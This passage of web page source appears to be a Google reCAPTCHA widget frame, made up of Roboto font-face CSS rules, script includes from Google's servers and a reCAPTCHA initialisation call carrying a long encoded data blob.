  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sSLvKXxO48NeFZtFBkLEbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sSLvKXxO48NeFZtFBkLEbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sSLvKXxO48NeFZtFBkLEbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpLDicKEeR9beWHDocO2wo7Dgx5FLcK/woHDncO4wrjCoMKuLwjDjlzDrsOTL8OIw7hseks6YRfDtVpxwoDDr2pwUcOXwozCicOpejsRwowMwp/DtS/[base64]/[base64]/[base64]/Cgj1Zw4ZKw6/CrMKeRARXeMKZwr4oJVfDgm7CqhXDtSBOIBTCrCk+b8KiJ8KJaUvClsKdwp/CgknDm8OWw6RqSg5PwpFQw77Cv2J2w4jDhFYufyTDosK8FiRIw6Jhwqc2w7rCkRJzwovDusK5KwQxAwBnw6scwpnDnQ4tR8OQeD4nw5DCrcOWU8OrAGHCi8OtLMKMwpfDosOEDj1iUksaw5XCiw0dwrLChsOrwqrCu8OAAyzDpUlsUkMhw5PDm8KJYS1zwo/CrsKUUG43fsKfAARaw7ctwqpXEcOIw7BzwrDCsQjChMOdEcObElYyBV0lQMOrw64db8OfwqYMwqwre0sOwqfDsmFkwq7Dt0jDssKkA8KJwqN5fcKQIMOxRsOxwpLDiWtvwqzCscOvw5Q6w57DicObw77Cq0DCgcOBw7okOQTDsMOIcyRMEcKKw747w6cnPw8ZwqE/wodlYRjDhAsyEsK1RMOee8K/wq0hw4kCwrHDik5nTmzDmnE9w6hfKSB/[base64]/VDh5wrcdb8O4w7XDpSnDmkcHEClJwooVwqrDnsK2wpHCucKNw4rDusKlQcOBwqTDlmcYEsK8bMKvwol2wpjDqMOlVH7Dh8OXbTPCusOtfcOvCxNFw4DCn1HDgX/DscKSw5nDrcKTXlJkOsOHw4B/[base64]/NcOzw6QfNsOWOR/Ds2UwwpEiAcK5AcKaeWdEw71OKMOzGirCl8OWHzLDkcO8CcOnbjHCiQBMRz/CtQXDuydeJcKzT0EiwoDDoSnCgMK4wotGw5A+wr/DiMKJwpt+Yk/Cu8OGwoDDqDDDqMKPS8Ocw67DjxTDj1/[base64]/bXvDqntbwrV9TcOeXsOeZ1pfRcOmwq7Cgk5gUsKXesOoQ8Onw48Cw4tMw5jCjFwEwrFYwqHDlwnCmcOhKlPCugUww7rCkMOzw41tw4xXw5FkDsKUwp1tw7jDqUrDsWoVSjNdwq7ChcKMdsOUScO1cMO+w5PChUvCgEnCrsKnWHUmY3nDk2dJHMKQLiVIKsKnGcKAe2M/[base64]/DlnvCqMK8QiDDkWfDnjMRTg/DqMKAfFBWw5HDlEjDmTfCpUJMw4LDlsOdworDjTNgw4k+Q8OUGcOuw6XCgMOiDsKAFMKUwoXDm8KXE8OIGcOJPcOUwo3CrcKvw6Mhw5DDsno7w4hYwpIiw6crwo7DiDbDjj/DgMObwrLCmWATwovDtcOwJDFiworDvlfCsCjDgFXDg25KwoY1w5QCw64NI3k1H3IlEMKrO8KAwqJMwp/ChWpBEBcww5/Cu8OeNcKDW0Efw7zDvcKCwoLDqcOywpoKw6HDkMOuPsKDw4TCscOsSh4iwoDCpDDCnjHCiRHCph/Cll/Cnm4nfXwUwqJswrDDjHREwonCpsOawprDhsK+wpMEwq9gOMK9woYZB34ow6RWIsOswrtMw7EaPFIjw6QkQy/ClMOmNyZzwr/DnD3Do8KQwqXDu8K0w7TDo8KDGcODecK1wrUpCkJBIgzCt8KLHsOrW8O0JsK+w6vChT/CnDbCkw1YNQ0vRcK7ByDCvSzDlQ/DgsOaLcOFGMOwwrMxbFHDpcOawpzDpsKDA8KDwrlNw5HDkkzCuTpwHV5VwobDpMO6w6PCpMKIw7Eaw4FvSMOJIVrCvcOqw501wrXCikXCh1s3w4LDn392IsK/w6nCp1pOwphOCMKuw59nDyxsfkhrTsKBS3UeSMKmwp4nQlczw4YEwo7CoMO5ScKww4jCtB/Ch8KFAsO+wq0+RsK2w6pIwrwkfcKYRsOaTGHCukrDrVjCkMKMbcOSwr8GZcK1w7YGbMOhK8OwXCTDisOxBj7ChR/DrMKeRgrDhi9swrNawoLCgsOwGgLDucOew6Rcw7vCk13DmCfCncKOfxQhdcKHd8Kswo/[base64]/[base64]/Dn8Ocw7EId8OsD3TDhsK3w45ALMKyI8O7woZ+w6V/EcKEw4x5woIHLRDCiBhOwrhNVRDCqzNVFCjCgQjCnmYVwq01w5HDh0tiBcOuSsOuRALCmsOEw7fCi3Jmw5PDjsKuM8KsCcKYWwYSwonDj8O9KcKfw7ANwp8RwofDqBXCnkcDSH8+DsOiwrk1asOhw5fCisKAw5lkRjVFwpfDpx/CrsKaYVogKXbCpijDqyc8bXRZw6bDpUlPesKGRsKwDCPCocOqw5fDmhHDqcOkDBLDj8K6w6dKw6oTbRlSVQ/DlMOLEcKYXVFSQcOHw6EUwqPDvADCnEE9wrHDpcOiDMOuTEvDsD8vw5ADwoLCn8KqQmjDuktHEMKCwovDlsOEG8ODw5/CqEvDngw+ecKxRSddXMK8c8KXw5Qrw741wpHCusKYw6PCllANw4TDmHw5TcOAwoYkFsKaE2sBYsOOw7rDp8Orw7/CuVHDmsKew5rDu0LDh27DrgPDv8KoOW3DiwTCiQPDmkJ5wq1awqREwpzDjBE3wqLCuXtZw5PDkRfCiBjCoADCoMK/[base64]/ClsKUdkVqw4UuwonDmcKCQ8ONwqs6wpPCgMOKwpMad2fCiMKyZ8O6OcOaSkEHwqVue2kww6rDoMKrwqpJGcKnOsO4AcKHwpPDnXzCtBZdw5zCqcOQw7/[base64]/DgzsFwpTDlMOGVsKWw4zDsDrCpsKZw7RKwpZbEMKHw4bDuMOtw5V6w6bDk8Kfwp/DnSnDvhrCiGjCncK5w4/DkgXCq8OVwp3DjMK6BEU+w4RTw79nQcOcckjDrcKHYw3DgsK1NCrCtyTDoMKtKMOpe3wvwrDCsl4Sw6oowocywrPCqCLDosK4OcKLw6cwEScwDsOOWcKJE2jCjFB/w7QUTlBBw5bCvcKoTlDCpmjCk8K4L3DDuMK3SiVjB8KMw4nCqgJxw6DDusK+w4bCtHErcMOFYDU/bBgNw5o0MEN/X8Oxw4luISs9CWrChsK4w7HDnsO7w6NcdUsQw5HDlnnDhQvDgcKIwocXF8KmPWwAw6tmEsK1wrwhHsOdw7MhwpLDrUrCl8OTEsOZSMK0O8KQWcK/fMOnwr4SOwrDgVrDjAQSwrRAwqAdenAUHMKfP8OlG8OgUMO5ZMOuwpbCmRXCm8KbwrAMfsONGMK5w4MrBsK/[base64]/ClQZ0OEo6w6zDs8OqwojDgBDDvCxZf8KHX1ABwoXDrUBFwpXDuwPDs2JuwonCtQgTBgrDjWFywoPCkGTCkMK+woEhUcOIwolEJXjDpD3Dox5oLMKvwooAesKqJAY4bzY8FE7CrEFEJ8OvKsO2wqFTBWUMwr8Ww4jCunVwWMOLNcKAfTLDsQERecODw7/DnsO9LsO7w5tjw4bDjwENHXsKD8OIF0bCpcKgw7YnOsK6wo8rFTwTw67DpcOMwozDqcKBDMKBw6AvTcKgwoHDnRrCh8K+D8K4w6Ihw7vDlBoIbD7CrcK2CQxLPsOOJBldGxrDuCDCtsO9wobDk1cUEx1qP3/CocOSWcO3TxwOwro2BMOHw7luKcO+J8ORw4VxFmcmwo7ChcOaV27DqcKZw4pUw7zDucKpwr3DhEXDu8O2wqdCMcK3S2PCqcOuw7/Dl0FMCsOpwod/w4bDrUYLw6zDlsO0w4HDnMKlw6sgw6nCosKcwo9iCDNwLGplTRfCrTlQFVgFcQYlwpIUw4pkWsOIw70PFnrDksOxHsK0w60Qwp5Tw4nCr8OqOBVIcxfDhhZFwrPDmz9YwoLDlcO6ZsKLARLDmMOLXnTDkXcEVB/[base64]/CnMKww7bDvVgDwoJXYsOWE8OxOcOawrc+D15Zw6zDlsKALcOjw6DDq8O7V1dMR8Kqw7rDoMKFw7/Dh8KgN27DlMOfw4vCghDDojnDv1YAexLDmsOIwr8GH8K9w7t9L8KJZsKWw6l9bDzCniLCvlzDjHjDt8OzARXDvhoqw6/Dgh/[base64]/TSnDtsKYNSIVDkAaw6XClRZYV8KIw5Mkw6LDqsOaDQBHw4/Dtgkuw4seCQnCgWp8bsKfw5lpw6XCtMOPWsO/[base64]/[base64]/DmcK6w4XDrEfDssKyw51jwoNnwo0HwrNQS8OXY2nCq8OAOFZ1dcOhw65hYFo1w7wuwqrCsU5vbMOPwoJ6w542GcOWQcKFwrnDmsKhQF3CsiDCk3zDsMO6McKEwqYfNgrDqAHCrsO3wofCssKDw4jCtHPDqsOiwrDDjMOqw7PCmcK7PcKjcxMuFD/[base64]/Cj8ObAl9PSCrDsVPCuXoPBmgcw4nCmcKQwobDkcKHKcKfCToqwodPw5xRw7LDvMKGw5xwDcOWRW4RG8OVw5c3w78BYV93w7Y5DMOww54JwpDDoMKtw6ATwq3Dt8OrSsOqN8Kqa8Ksw53CjcO4wrs/dTBcbVA7NMKFwoTDlcKhwo/CjsOZw75swpdOHEIDcTTCsWNfw6YpAcOPwr3CnzfDp8KrWznCpcKwwrTCm8KoHsOIwqHDj8Kyw6zCsGjCqGM6wq/CncOVwqcTw58xw5LCn8O4w6d+ecK+MsO6ZcKww5TDq18oQF4tw4LCjhYWwrPCnMOZw6piH8Kqw7d2w57Du8KAwplLwoAONwEBEcKBw64Fwoc0Xn/Dv8KsCzoCw544DE7ClcOLw7RpZsKYw7fDukk5w4NwwrjDlW/Dnjg+w5rDhzZvMB1fXlB2T8OUw7IhwowpA8Ovwpwxwp1kWwTDmMKEw5xYw7pQXMOuw5/DvDQWwrXDmkfDhCkKIjA9w7A4G8KTWcKIwoYmw60TdMOiw7rCsTjCiwLCp8Otw4bCvsOddgjDr3PCpwRUwpUcw4xfGho9wp/DpMKEeEB2csOEw7FwL00bwppXOhrCtUVyScOcwopzwoJaJ8K/S8K9T0Isw5bChFhyBQ8wU8OMw6kRU8KRw5jCnnUgwqPCkMOTw7dRw6xHwrLCjcKcwrnCqsOHCEDDkMK4wqhGwpZ3wqZxwq8JfcK5ccOsw5A1wpUYEC/Cq03CkcKnZ8OQbUAGwpMaQsKqUw3ChjwWYMOFd8KsEcKlf8O1w47DlsOEw6fCgsKKOMOTb8Okw6rCqHwewoDDmjvDi8KsVA/CrGQAKsOUAsObwpXCiQsLesKMNcOZwpZhe8OiWjApXCzCpS0lwrvDpcKLw4Rsw5kfF3xDFTjClGzDo8Kjw4MIBnNRwpTDugnDl3JrRygfWMOfwpJIDT4wLMORw7DDpMO/csKlw5lUNkNDJcOqw7k3NsKRw7TDksOwMMOrMgAmwqnDhWnDlsONGgrClMOAbkMnw47DvV/DjRrDiGEfw4B2woQXw4ddwpbCnALChAHDhyB1w5sAwr8Tw4DDjsKTwrbCgsO+EGfDksOwWmkkw69TwpNuwoJKw5gYNXN5w6rDgMOIw5vCv8K0wrVBSG9cwo9lfX3CpMOgwpnDsMKxw71WwowdP3MXEwdAOG9fw4pewo/[base64]/Dnw4VMjVwwq/DlcKCwqJDw63DiE3Csw3DjEAdwq7Clj/DmhnCpUgKw5QPKnZEwo7CmjXCpcOPw5fCuC/[base64]/ChsKNRjnCs1HDnVjDtzXDjlrDgcKJwrEdccKsWWnCvFsuDDfCo8KpwpIfw7IlPsO9wrFXw4HCjcOaw7Nyw6vClcKpwrPCrznDh0gqwrzDl3DCgwlNVQUze28jwrkzTcK+wpUpw75PwrzDnA/DjnVkXzJgw4vDkcOeHzYOwrzDl8KVw5nCq8O4KRHCtcK9ShDCkDTDqgXDh8K/w7PDrTRowotgST15RMOEflPCkGomczfDm8KWwqvCjcKeOTnCj8OCw6QYesKQw4bDlMK5wrrCocOpKcO3wodQw4UrwpfCrMKywobDisKfwoLDrcKuwqjDgl1KIA/Cl8OvRcKvFxdSwpdgwp3CqsKSwoLDq2jCg8K7wq3DiRlkB2YjDX7CkGPDgMO4w4NCwqw9N8KSwobCp8OEwph/w7MCwp0/wqxLw79VT8KjW8KWHcKUDsKXw786T8OtUMOkw77DvxLCi8KKKDTCqcKzw6lvw5lIZ2VqSSfDum1hwqnCh8OqJngRwprDgwjDmgNJQsK2XE8pTzsGPcOzUGFfFMKDBsOmXGXDocOddn7Dj8KBwqlsY0fCn8O8wrDCm23DpHjDglp7w5XCh8KgC8OqWMKof2zDpsO/YsOIwq/[base64]/CtwdrwozCtgzCgsOLAmZ0w6VZFMORw5cqAsOtecKLVcO8woTCh8K/[base64]/[base64]/woDDo8K9IjYZBMOCOmcwUcOCZGPDtMKdw53DkERON0oLw4XCm8OMwpRgwqrDonHCritqw4vCoAlWwq0JTyAlRW3CtsKcw5nCh8KLw7oWPCHCtiRTwp9sDsKUMMKowrjCjBYlbyXCm0zDn1swwr4cw43Dtj94UGlxC8KWw4hgw4Bjw6g8wr7DoHrCjU/CncKYwoPDrwtlSsKTwp/ClTUjb8Khw67DicKWw5LDil3DplVKVcK4O8KlZsOWw7vDv8KGUjRywqbDkcORaDwFD8KzHnHCrUoAwqB2f001K8O/[base64]/DjVBodsKEw74/wppyAFvDisOdUF7DiX1RZMKLEX/DvXrCg3vDnQBxOsKDdcKKw7XDvMOkw7LDocK3ZcKCw6HCimPDkmnDjzMlwr16w4g6wr9eGMKnwpXDuMO0B8KJwoXChRfDrMKtfMOrwpzCusK3w7zClcKUw7h2wqMsw7lXSCjCgCLDnnpba8OPesK+TcKZwqPDhF1qw5x9QDLDkj8nw5dDPQzDuMOawqXDhcKUw4/[base64]/ClyPDt8KGDUjDjzBvwqfCoMO7wqw5BcOnagfCv8OpdzHCgTRPXcOAf8KFwrHDl8KGU8KkG8OjNlcwwpHCr8KSwqHDl8KBBCjDvMO+wohyOMOJwqLDqMK0w7p3FA/DkMK1DwsnZgrDnsOJw5LCo8Kae2UaXsOwHcOLwr0Bwq4fZl/DkMOjwqFWwr3ClHjDslrDs8KPE8KGRBh7IsO4wp9dwpjCgSrCkcOFdsOTfzXDgsK5WMKYw5M8QBJGClpEbcOhRi3Cn8OnaMKmw6DDjcOmNcOCw715wpDCj8Oaw4AEw7l2YcOTIHFgw7NGH8Oxw45SwpEZwovDgMKMwo/[base64]/U8ONwqZcCsKbXSbDqwfDjBogAhE/e8K6wrhOSMKzwqQVwq5qw7XDtWJ2wpxhSx7DjsO2UcORGV3CpRJKHkfDtm3Cn8OTX8OLAiYhY07DkcOGwqXDrifCqRgwwq/CszzDj8ONw6vDt8OBGcOdw4fDsMKBQhAHEsKyw5LDm3pXw7TDvmHDg8K/DnjCunt1e1k2w73ChV3CrcKTwr7DlD1ow5Q3wohEw7YnL1rDhlPCnMKLw4XDpMO2H8KjeH9AQi3Dn8KPMRvDuREvwqbCrmxuw6YoBXR+Xjdww6LCv8KEDSAKwrfCkldqw5Efwp7CoMOBVQ7DjMO0wr/Dl2jDjh8Fw5jCsMKWOsKBwo3Dl8OSwo1UwpQIdMOiUMKtYMKXwrvDj8Oww7TCmHPCjQjDnsONTcKkw5DCoMKqUMOCwp41HzPCmQnDoUpUwrfCoRJywo7DisOGKsOOXMOwNjvCk2XCkcOkSMOtwqRZw6/Cg8KkwqXDqg0wMsOcLFnCqTDCt2PChi7DjnA+wrU7IcK2wpbDqcOjwqJuRGfCuXVka1bDl8OOf8KHKBthwogRVcOEKMO9wojCvsKqAAnClMO8wqzCriA8wo/DusO/T8OEasO4QyXDrsOjMMObcSBew4A6wpLDiMOIZ8O8ZcOLwp3CjHjCp38Aw6vCgQPDtTtswpvCphEIw6NUR0MOw7Ybw4UNCETDgRPCosO+w5/ConjDqcKiE8ODXVcwM8OWYsOww6bCtl7Cu8KMZcKwNzvDhsK9wq7DoMKqUyrCjcO/WMKcwrNYwqDCrcOCwobCgsO7TSzDn2DCk8K0w5IqwojCqcKKCDISUGxGwqzDvkdANTbCnVtvwrbDpMK9w7YAAMOSw55ewq1gwpg9Tw7Dl8KLwol6asKTwrAsRMK/[base64]/DhcOtwqnDh3TDnRHDoGjDp27CkMK7WnLDs34zA8OswoR3w7PCkR/DlMO3ICbDu0TDl8OEW8O2I8KCwoPClVwzw6Y2wpoBCcKyw